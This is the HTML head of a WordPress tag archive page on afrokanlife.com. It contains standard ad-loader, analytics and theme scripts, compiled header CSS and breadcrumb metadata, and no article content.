      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768882665
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "4907",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="00bac28b37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/mass/",
                    "name": "MASS"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

